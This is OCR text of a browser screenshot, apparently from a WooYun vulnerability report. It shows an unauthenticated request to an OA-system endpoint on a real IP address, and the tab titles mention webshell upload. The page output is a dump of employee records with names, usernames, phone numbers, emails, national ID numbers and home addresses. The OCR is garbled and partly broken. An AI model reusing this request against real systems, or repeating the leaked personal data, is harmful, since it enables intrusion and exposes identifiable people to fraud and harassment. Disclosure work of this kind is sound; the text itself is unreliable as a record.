 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
WooYun.org | 自由平等... http://60.2...yyoa/ha.jsp http://60....trueName=1 东方航空传媒公司一个被... http://60.2...sp?f=ha.jsp mysql into outfile拿we...
60.28.104.133:9060/yyoa/common/selectPersonNew/initData.jsp?trueName=1 搜索
try{ orgcode = 0; personList[0]= new Person(11432,'于武(分管主
管)','yuwu',1,10011,10026,10010,0,'0','7350','TR37','','','','13820381520','','','1',10011,0,'0','1910-01-01',''); personList[1]= new Person(11120,'温浩(分管主
管)','wenhao',1,10002,10031,10003,0,'0','150','50','10052','','','','','','1',10024,0,'0','1910-01-01',''); personList[2]= new Person(11016,'于洪起(分管主
管)','yuhongqi',1,10013,10052,10006,0,'0','2380','750','','','','','','','1',10013,0,'0','1910-01-01',''); personList[3]= new Person(11402,'任泓(分管主
管)','renhong',1,10002,10031,10003,0,'0','5890','1890','','','','13662197606','','','1',10007,0,'0','1910-01-01',''); personList[4]= new Person(11156,'吴冬(分管主
英
管)','wudong',1,10001,10052,10006,0,'0','210','70','','010-85833801','022-25618010','13821670910','wudong@cofco.com','110105197310058115','1',10001,0,'0','1973
北京市朝阳区石佛营西里30号楼6门102'); personList[5]= new Person(11505,'黄勇(分管主
管)','huangyong',1,10012,10052,10006,0,'0','5050','2402','','','','','','','1',10012,0,'0','1970-01-01',''); personList[6]= new Person(10816,'于华(分管主
管)','yuhua',1,10067,10026,10010,0,'0','5630','1770','','','25618137','13920410676','','','1',10067,0,'0','1978-11-09',''); personList[7]= new Person(10808,'徐丽(分管主
管)','xuli',1,10068,10026,10010,0,'0','5740','1810','','','','','','','0',10068,0,'0','1910-01-01',''); personList[8]= new Person(11156,'吴冬(分管主
管)','wudong',1,10001,10052,10006,0,'0','210','70','','010-85833801','022-25618010','13821670910','wudong@cofco.com','110105197310058115','1',10069,0,'0','1973
北京市朝阳区石佛营西里30号楼6门102'); personList[9]= new Person(11402,'任泓(分管主
管)','renhong',1,10002,10031,10003,0,'0','5890','1890','','','','13662197606','','','1',10070,0,'0','1910-01-01',''); personList[10]= new Person(11156,'吴冬(分管主
管)','wudong',1,10001,10052,10006,0,'0','210','70','','010-85833801','022-25618010','13821670910','wudong@cofco.com','110105197310058115','1',10003,0,'0','1973
北京市朝阳区石佛营西里30号楼6门102'); personList[11]= new Person(11698,'孙艳军(分管主
管)','sunyanjun',1,10074,10100,10010,0,'0','999999','2426','','','','','','','1',10074,0,'0','1970-01-01',''); personList[12]= new Person(11118,'宋长虹(分管主
管)','songchanghong',1,10002,10031,10003,0,'0','120','40','10052','','','','','','1',10092,0,'0','1910-01-01',''); personList[13]= new Person(11112,'郝克非
','haokefei',1,10002,10065,10003,0,'0','30','10','','','','','','','1',0,0,'0','1910-01-01',''); personList[14]= new Person(11114,'张毅新
','zhangyixin',1,10090,10031,10004,0,'0','60','20','','','','','','','1',0,0,'0','1910-01-01',''); personList[15]= new Person(11116,'陈玉军
','chenyujun',1,10002,10031,10003,0,'0','90','30','','','','','','','1',0,0,'0','1910-01-01',''); personList[16]= new Person(11118,'宋长虹
','songchanghong',1,10002,10031,10003,0,'0','120','40','10052','','','','','','1',0,0,'0','1910-01-01',''); personList[17]= new Person(11120,'温浩
','wenhao',1,10002,10031,10003,0,'0','150','50','10052','','','','','','1',10024,0,'0','1910-01-01',''); personList[18]= new Person(11120,'温浩
','wenhao',1,10002,10031,10003,0,'0','150','50','10052','','','','','','1',0,0,'0','1910-01-01',''); personList[19]= new Person(11122,'刘玉刚
','liuyugang',1,10002,10031,10003,0,'0','180','60','10052','','','','','','1',0,0,'0','1910-01-01',''); personList[20]= new Person(11156,'吴冬
','wudong',1,10001,10052,10006,0,'0','210','70','','010-85833801','022-25618010','13821670910','wudong@cofco.com','110105197310058115','1',0,0,'0','1973-10-05'
北京市朝阳区石佛营西里30号楼6门102'); personList[21]= new Person(11158,'郭加强
60%
','guojiaqiang',1,10005,10054,10010,0,'0','240','80','','0313-6313387','022-25618006','13516128464','guojiaqiang@cofco.com','130732198310220012','1',0,0,'0','1983
personList[22]= new Person(11164,'孙凯
','sunkai',1,10005,10007,10007,0,'0','280','90','','15122965369','022-25618006','13920096369','','120105198410270611','1',0,0,'0','1984-10-27','天津市河北区曙光路爱
贤里7-35-101'); personList[23]= new Person(11162,'李媛媛
www.wooyun.org